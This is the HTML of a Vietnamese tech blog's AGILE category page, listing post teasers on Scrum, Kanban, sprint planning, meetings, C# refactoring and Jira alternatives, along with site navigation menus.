		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://trungtq.com/category/web/web-api/">Web API</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-140"><a href="https://trungtq.com/category/database/">Database</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-141"><a href="https://trungtq.com/category/database/nosql/">NoSQL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://trungtq.com/category/database/rdbms/">RDBMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-204"><a href="https://trungtq.com/category/technologies/angular/">Angular</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://trungtq.com/category/technologies/vue/">Vue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="https://trungtq.com/category/technologies/architecture/">Architecture</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://trungtq.com/category/technologies/architecture/oop-ood/">OOP/OOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-130"><a href="https://trungtq.com/category/technologies/architecture/net-core/">.NET Core</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://trungtq.com/category/technologies/architecture/net-framework/">.NET Framework</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a href="https://trungtq.com/category/technologies/programming-language/">Programming Language</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-137"><a href="https://trungtq.com/category/technologies/programming-language/c-sharp/">C#</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-138"><a href="https://trungtq.com/category/technologies/programming-language/java/">Java</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-139"><a href="https://trungtq.com/category/technologies/programming-language/swift/">Swift</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-205"><a href="https://trungtq.com/category/technologies/programming-language/golang/">Golang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-206"><a href="https://trungtq.com/category/technologies/programming-language/python/">Python</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-207"><a href="https://trungtq.com/category/technologies/programming-language/typescript/">TypeScript</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1058"><a href="https://trungtq.com/category/technologies/programming-language/scala/">Scala</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-133"><a href="https://trungtq.com/category/technologies/mobile/">Mobile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://trungtq.com/category/technologies/mobile/ios/">iOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://trungtq.com/category/technologies/mobile/android/">Android</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-536"><a href="https://trungtq.com/category/video/">VIDEO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-538"><a href="https://trungtq.com/category/video/le-tham-duong/">Lê Thẩm Dương</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-537"><a href="https://trungtq.com/category/video/chia-khoa-thanh-cong/">Chìa Khóa Thành Công</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-539"><a href="https://trungtq.com/category/video/xe-dep/">Xe Đẹp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-48"><a href="https://trungtq.com/about-me/">About Me</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-554"><a href="https://tranquangtrung.wordpress.com/">Blog WordPress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-555"><a href="http://blog.trungtq.com/">Blog BlogEngine</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://trungtq.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://trungtq.com/">
											<span class="td-logo-text">TRUNGTQ.COM</span>
										<span class="td-tagline-text">Think Big, Act Small, Fail Fast and Learn Rapidly</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trungtq.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">AGILE</span></div></div>
                        <h1 class="entry-title td-page-title">AGILE</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Mới nhất <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_69703a469f900" data-td_block_id="td_uid_1_69703a469f8fd" href="https://trungtq.com/category/agile/">Mới nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_69703a469f901" data-td_block_id="td_uid_1_69703a469f8fd" href="https://trungtq.com/category/agile/?filter_by=featured">Tin tiêu biểu</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_69703a469f902" data-td_block_id="td_uid_1_69703a469f8fd" href="https://trungtq.com/category/agile/?filter_by=popular">Phổ biến nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_69703a469f903" data-td_block_id="td_uid_1_69703a469f8fd" href="https://trungtq.com/category/agile/?filter_by=popular7">Xem nhiều theo tuần</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_69703a469f904" data-td_block_id="td_uid_1_69703a469f8fd" href="https://trungtq.com/category/agile/?filter_by=review_high">Bằng Điểm Đánh Giá</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_69703a469f905" data-td_block_id="td_uid_1_69703a469f8fd" href="https://trungtq.com/category/agile/?filter_by=random_posts">Ngẫu nhiên</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 td_uid_8_69703a469fe56_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69703a469fe56" ><div id=td_uid_8_69703a469fe56 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://trungtq.com/2025/10/02/agile-is-out-architecture-is-back/" rel="bookmark" class="td-image-wrap" title="Agile is Out, Architecture is Back"><img width="534" height="462" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2025/10/0_Bn_BbUoA8OKCG9Zm-534x462.webp" alt="" title="Agile is Out, Architecture is Back"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://trungtq.com/category/agile/" class="td-post-category">AGILE</a>                        <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2025/10/02/agile-is-out-architecture-is-back/" rel="bookmark" title="Agile is Out, Architecture is Back">Agile is Out, Architecture is Back</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-02T06:51:23+00:00" >Tháng 10 2, 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://trungtq.com/2025/09/15/6-best-open-source-alternatives-to-jira/" rel="bookmark" class="td-image-wrap" title="6 Best Open Source Alternatives to Jira"><img width="534" height="288" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2025/09/1_wWaFbLOP5JwNGad97S1S_A-534x288.webp" alt="" title="6 Best Open Source Alternatives to Jira"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://trungtq.com/category/agile/" class="td-post-category">AGILE</a>                        <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2025/09/15/6-best-open-source-alternatives-to-jira/" rel="bookmark" title="6 Best Open Source Alternatives to Jira">6 Best Open Source Alternatives to Jira</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-15T03:55:37+00:00" >Tháng 9 15, 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2024/05/11/hoan-thanh-phai/" rel="bookmark" class="td-image-wrap" title="Hoàn Thành phái"><img width="696" height="385" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2024/05/doneimg-1024x650-1-696x385.jpg" alt="" title="Hoàn Thành phái"/></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2024/05/11/hoan-thanh-phai/" rel="bookmark" title="Hoàn Thành phái">Hoàn Thành phái</a></h3>                        <a href="https://trungtq.com/category/agile/" class="td-post-category">AGILE</a>                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-11T04:26:39+00:00" >Tháng 5 11, 2024</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2024/05/11/hoan-thanh-phai/#respond">0</a></div>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                
Môn phái có tên là “Hoàn thành”, DONE, này chưa có giáo chủ, chưa có tổ chức, nhưng có tuyên ngôn rồi. Người viết là Bre Pettis và Kio Stark. Mời bạn cùng đọc, cùng nghĩ và....
                <div class="td-read-more">
                    <a href="https://trungtq.com/2024/05/11/hoan-thanh-phai/">Xem thêm</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2024/02/27/mot-vai-tips-don-gian-refactor-code-in-cphan-2/" rel="bookmark" class="td-image-wrap" title="Một vài Tips đơn giản Refactor Code in C#(Phần 2)"><img width="696" height="385" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2024/02/code-refactoring-kpis-696x385.jpg" alt="" title="Một vài Tips đơn giản Refactor Code in C#(Phần 2)"/></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2024/02/27/mot-vai-tips-don-gian-refactor-code-in-cphan-2/" rel="bookmark" title="Một vài Tips đơn giản Refactor Code in C#(Phần 2)">Một vài Tips đơn giản Refactor Code in C#(Phần 2)</a></h3>                        <a href="https://trungtq.com/category/agile/" class="td-post-category">AGILE</a>                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-27T06:09:12+00:00" >Tháng 2 27, 2024</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2024/02/27/mot-vai-tips-don-gian-refactor-code-in-cphan-2/#respond">0</a></div>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                
Như ở phần 1 (Một vài Tips đơn giản Refactor Code in C# (Phần 1)) tôi đã giới thiệu về các vấn đề hay gặp phải trong coding. Ở phần 2 này tôi sẽ chia sẻ một...
                <div class="td-read-more">
                    <a href="https://trungtq.com/2024/02/27/mot-vai-tips-don-gian-refactor-code-in-cphan-2/">Xem thêm</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2024/02/27/mot-vai-tips-don-gian-refactor-code-in-c-phan-1/" rel="bookmark" class="td-image-wrap" title="Một vài Tips đơn giản Refactor Code in C# (Phần 1)"><img width="696" height="385" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2024/02/refactoring-process-696x385.png" alt="" title="Một vài Tips đơn giản Refactor Code in C# (Phần 1)"/></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2024/02/27/mot-vai-tips-don-gian-refactor-code-in-c-phan-1/" rel="bookmark" title="Một vài Tips đơn giản Refactor Code in C# (Phần 1)">Một vài Tips đơn giản Refactor Code in C# (Phần 1)</a></h3>                        <a href="https://trungtq.com/category/agile/" class="td-post-category">AGILE</a>                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-27T06:07:45+00:00" >Tháng 2 27, 2024</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2024/02/27/mot-vai-tips-don-gian-refactor-code-in-c-phan-1/#respond">0</a></div>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                
Khi còn là 1 sinh viên và ra trường thậm chí được vài năm. Vấn đề không những mình mà có thể là nhiều bạn khác quan tâm đó chính là làm sao code chạy được và...
                <div class="td-read-more">
                    <a href="https://trungtq.com/2024/02/27/mot-vai-tips-don-gian-refactor-code-in-c-phan-1/">Xem thêm</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2023/07/04/bat-mi-5-cach-doc-sach-quan-ly-thoi-gian-hieu-qua/" rel="bookmark" class="td-image-wrap" title="Bật mí 5 cách đọc sách quản lý thời gian hiệu quả"><img width="696" height="385" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2023/07/tiet-kiem-thoi-gian-la-quan-ly-va-dua-ra-nhung-cach-toi-uu-nhat-de-rut-ngan-thoi-gian-696x385.jpg" alt="" title="Bật mí 5 cách đọc sách quản lý thời gian hiệu quả"/></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2023/07/04/bat-mi-5-cach-doc-sach-quan-ly-thoi-gian-hieu-qua/" rel="bookmark" title="Bật mí 5 cách đọc sách quản lý thời gian hiệu quả">Bật mí 5 cách đọc sách quản lý thời gian hiệu quả</a></h3>                        <a href="https://trungtq.com/category/agile/" class="td-post-category">AGILE</a>                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T02:25:49+00:00" >Tháng 7 4, 2023</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2023/07/04/bat-mi-5-cach-doc-sach-quan-ly-thoi-gian-hieu-qua/#respond">0</a></div>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                
Có rất nhiều cách học quản lý thời gian hiệu quả thông qua lắng nghe lời khuyên chuyên gia, ứng dụng phần mềm công nghệ, tham gia lớp học trực tuyến hoặc trực tiếp,,..Nhưng có lẽ đọc...
                <div class="td-read-more">
                    <a href="https://trungtq.com/2023/07/04/bat-mi-5-cach-doc-sach-quan-ly-thoi-gian-hieu-qua/">Xem thêm</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2023/07/04/8-tuyet-chieu-giup-ban-cat-phang-%e2%85%94-thoi-gian-hop-hang-tuan/" rel="bookmark" class="td-image-wrap" title="8 tuyệt chiêu giúp bạn cắt phăng ⅔ thời gian họp hằng tuần"><img width="696" height="385" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2023/07/10-meo-giup-nhung-cuoc-hop-hang-tuan-hieu-qua-hon-01-696x385.jpg" alt="" title="8 tuyệt chiêu giúp bạn cắt phăng ⅔ thời gian họp hằng tuần"/></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2023/07/04/8-tuyet-chieu-giup-ban-cat-phang-%e2%85%94-thoi-gian-hop-hang-tuan/" rel="bookmark" title="8 tuyệt chiêu giúp bạn cắt phăng ⅔ thời gian họp hằng tuần">8 tuyệt chiêu giúp bạn cắt phăng ⅔ thời gian họp hằng tuần</a></h3>                        <a href="https://trungtq.com/category/agile/" class="td-post-category">AGILE</a>                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T02:16:19+00:00" >Tháng 7 4, 2023</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2023/07/04/8-tuyet-chieu-giup-ban-cat-phang-%e2%85%94-thoi-gian-hop-hang-tuan/#respond">0</a></div>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                
Theo thống kê của Doodle (một nền tảng về đặt lịch), trung bình mỗi người mất 3 giờ dành cho việc họp mỗi tuần, trong đó, có tới 2/3 số cuộc họp bị đánh giá là lãng...
                <div class="td-read-more">
                    <a href="https://trungtq.com/2023/07/04/8-tuyet-chieu-giup-ban-cat-phang-%e2%85%94-thoi-gian-hop-hang-tuan/">Xem thêm</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2020/05/28/khoa-hoc-scrum-foundation-tai-binh-anh/" rel="bookmark" class="td-image-wrap" title="KHÓA HỌC SCRUM FOUNDATION TẠI BÌNH ANH"><img width="400" height="300" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/05/Scrum-Foundation-@-Binh-Anh-ft.jpg" srcset="https://trungtq.com/wp-content/uploads/2020/05/Scrum-Foundation-@-Binh-Anh-ft.jpg 400w, https://trungtq.com/wp-content/uploads/2020/05/Scrum-Foundation-@-Binh-Anh-ft-300x225.jpg 300w, https://trungtq.com/wp-content/uploads/2020/05/Scrum-Foundation-@-Binh-Anh-ft-80x60.jpg 80w, https://trungtq.com/wp-content/uploads/2020/05/Scrum-Foundation-@-Binh-Anh-ft-265x198.jpg 265w" sizes="(max-width: 400px) 100vw, 400px" alt="" title="KHÓA HỌC SCRUM FOUNDATION TẠI BÌNH ANH"/></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/05/28/khoa-hoc-scrum-foundation-tai-binh-anh/" rel="bookmark" title="KHÓA HỌC SCRUM FOUNDATION TẠI BÌNH ANH">KHÓA HỌC SCRUM FOUNDATION TẠI BÌNH ANH</a></h3>                        <a href="https://trungtq.com/category/agile/scrum/" class="td-post-category">SCRUM</a>                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T08:30:23+00:00" >Tháng 5 28, 2020</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2020/05/28/khoa-hoc-scrum-foundation-tai-binh-anh/#respond">0</a></div>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                
Ngày 15/10/2016, Học viện Agile đã triển khai đào tạo căn bản về Scrum cho Công ty Điện tử Bình Anh. Khóa học nhằm cung cấp cho người học nắm vững những kiến thức, công cụ cơ...
                <div class="td-read-more">
                    <a href="https://trungtq.com/2020/05/28/khoa-hoc-scrum-foundation-tai-binh-anh/">Xem thêm</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2020/05/28/suc-manh-cua-thai-do-va-thoi-quen/" rel="bookmark" class="td-image-wrap" title="Sức mạnh của thái độ và thói quen"><img width="592" height="385" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/05/scrum-life-592x385.png" alt="" title="Sức mạnh của thái độ và thói quen"/></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/05/28/suc-manh-cua-thai-do-va-thoi-quen/" rel="bookmark" title="Sức mạnh của thái độ và thói quen">Sức mạnh của thái độ và thói quen</a></h3>                        <a href="https://trungtq.com/category/mo-rong/ky-nang-mem/" class="td-post-category">Kỹ năng mềm</a>                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T08:01:31+00:00" >Tháng 5 28, 2020</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2020/05/28/suc-manh-cua-thai-do-va-thoi-quen/#respond">0</a></div>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                
“Niềm tin sẽ làm nên suy nghĩ của bạn, Suy nghĩ đó sẽ làm nên lời nói của bạn, Lời nói đó sẽ làm nên hành động của bạn, Hành động đó sẽ làm nên thói quen...
                <div class="td-read-more">
                    <a href="https://trungtq.com/2020/05/28/suc-manh-cua-thai-do-va-thoi-quen/">Xem thêm</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2020/05/28/kanban-danh-cho-nguoi-da-nghi/" rel="bookmark" class="td-image-wrap" title="Kanban dành cho người đa nghi"><img width="696" height="385" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/05/x95499768_1298436307026199_8098309949282582528_o.jpg.pagespeed.ic_.DMD5TxPzJn-696x385.jpg" alt="" title="Kanban dành cho người đa nghi"/></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/05/28/kanban-danh-cho-nguoi-da-nghi/" rel="bookmark" title="Kanban dành cho người đa nghi">Kanban dành cho người đa nghi</a></h3>                        <a href="https://trungtq.com/category/agile/" class="td-post-category">AGILE</a>                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T07:57:02+00:00" >Tháng 5 28, 2020</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2020/05/28/kanban-danh-cho-nguoi-da-nghi/#respond">0</a></div>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                
Là một người tiên phong trong đổi mới, bạn liên tục phải thuyết phục mọi người rằng con đường mình đang theo đuổi là đáng giá. Điều này thường được thể hiện ra dưới dạng những phê...
                <div class="td-read-more">
                    <a href="https://trungtq.com/2020/05/28/kanban-danh-cho-nguoi-da-nghi/">Xem thêm</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2020/05/28/dung-hoan-cuoc-hop-boi-vi-mot-nguoi-khong-tham-gia-duoc/" rel="bookmark" class="td-image-wrap" title="Đừng hoãn cuộc họp bởi vì một người không tham gia được"><img width="696" height="385" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/05/hop-thieu-nguoi-1024x526-1-696x385.jpg" alt="" title="Đừng hoãn cuộc họp bởi vì một người không tham gia được"/></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/05/28/dung-hoan-cuoc-hop-boi-vi-mot-nguoi-khong-tham-gia-duoc/" rel="bookmark" title="Đừng hoãn cuộc họp bởi vì một người không tham gia được">Đừng hoãn cuộc họp bởi vì một người không tham gia được</a></h3>                        <a href="https://trungtq.com/category/agile/" class="td-post-category">AGILE</a>                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T07:48:36+00:00" >Tháng 5 28, 2020</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2020/05/28/dung-hoan-cuoc-hop-boi-vi-mot-nguoi-khong-tham-gia-duoc/#respond">0</a></div>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                
Giờ đã vào mùa cúm rồi đấy. Ồ, đừng lo, tôi khỏe. Dù gì thì bạn cũng sẽ không bị lây cúm do đọc bài viết này.



Nhưng trong mùa cúm thì vài thành...
                <div class="td-read-more">
                    <a href="https://trungtq.com/2020/05/28/dung-hoan-cuoc-hop-boi-vi-mot-nguoi-khong-tham-gia-duoc/">Xem thêm</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2020/05/28/nhom-it-kinh-nghiem-lam-sao-de-lap-ke-hoach-sprint-hieu-qua/" rel="bookmark" class="td-image-wrap" title="Nhóm ít kinh nghiệm làm sao để lập kế hoạch Sprint hiệu quả"><img width="696" height="385" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/05/Lap-ke-hoach-Sprint-696x385.jpg" alt="" title="Nhóm ít kinh nghiệm làm sao để lập kế hoạch Sprint hiệu quả"/></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/05/28/nhom-it-kinh-nghiem-lam-sao-de-lap-ke-hoach-sprint-hieu-qua/" rel="bookmark" title="Nhóm ít kinh nghiệm làm sao để lập kế hoạch Sprint hiệu quả">Nhóm ít kinh nghiệm làm sao để lập kế hoạch Sprint hiệu quả</a></h3>                        <a href="https://trungtq.com/category/agile/" class="td-post-category">AGILE</a>                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T07:19:57+00:00" >Tháng 5 28, 2020</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2020/05/28/nhom-it-kinh-nghiem-lam-sao-de-lap-ke-hoach-sprint-hieu-qua/#respond">0</a></div>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                
Field Marshal Helmuth Graf von Moltke&nbsp;– Nhà quân sự suất sắc nhất thế kỷ 19 sau Napoleon đã nói:



Lập kế hoạch là tất cả, kế hoạch không là gì.



Điều...
                <div class="td-read-more">
                    <a href="https://trungtq.com/2020/05/28/nhom-it-kinh-nghiem-lam-sao-de-lap-ke-hoach-sprint-hieu-qua/">Xem thêm</a>
                </div>
            </div>

        </div>

                                            <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://trungtq.com/category/agile/page/2/" class="page" title="2">2</a><a href="https://trungtq.com/category/agile/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Trang 1 của 2</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
